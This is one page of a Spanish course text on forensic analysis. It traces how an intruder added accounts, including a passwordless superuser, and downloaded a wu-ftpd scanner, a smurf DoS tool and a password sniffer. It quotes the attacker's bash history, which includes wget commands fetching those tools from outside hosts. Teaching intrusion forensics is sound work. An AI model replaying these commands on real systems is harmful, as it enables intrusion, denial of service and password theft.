 © FUOC • P09/M2107/00009 19 Ejemplo de análisis forense
El atacante también crea una cuenta con el nombre de evallejo, edita /etc/
passwd /etc/shadow y crea una cuenta superusuario, pepe, sin contraseña.
Inmediatamente después crea un directorio oculto en /root/.aw/ y en él ba-
ja varias aplicaciones maliciosas:
• Awu: se trata de un scanner que automatiza la intrusión en los sistemas
con el servicio wu-ftpd vulnerable.
• Smurf6-linux+LPG: se trata de un software en C que provoca una denega-
ción de servicio.
• Sniffer: se trata de un sniffer escrito en perl. Los sniffers son programas que
capturan todo lo que pasa por la Red, pudiendo éstos ser selectivos captu-
rando sólo lo que uno quiera. Por tanto, dichos programas equivaldrían a
hacer un pinchazo telefónico. Se utilizan para capturar a los usuarios con
sus respectivas contraseñas entre otras cosas. Una de las características de
este tipo de programas es que ponen la tarjeta de red en modo promiscuo.
El intruso compila y ejecuta el sniffer durante unos minutos. Una vez que cap-
tura alguna contraseña con su usuario, pasa a ejecutar el programa awu contra
la red 10.10.0.0/16.
A continuación se muestra la parte del /root/.bash_history que recoge la
actividad descrita.
#less /mnt/hda1/root/.bash_history
adduser evallejo
vi /etc/passwd
vi /etc/shadow
uptime
w
cd
mkdir .aw
cd .aw
wget http://www.collstrop.net/shell/awu.tgz
tar xvfz awu.tgz
wget http://packetstormsecurity.org/DoS/smurf6-linux+LPG.c
wget http://sooraj.net/down/sniffer.txt
mv sniffer.txt sniffer.pl
chmod 755 sniffer.pl
gcc -g -o smurf smurf6-linux+LPG.c
./sniffer.pl
cd aw
./awu xx3.yy3
exit
 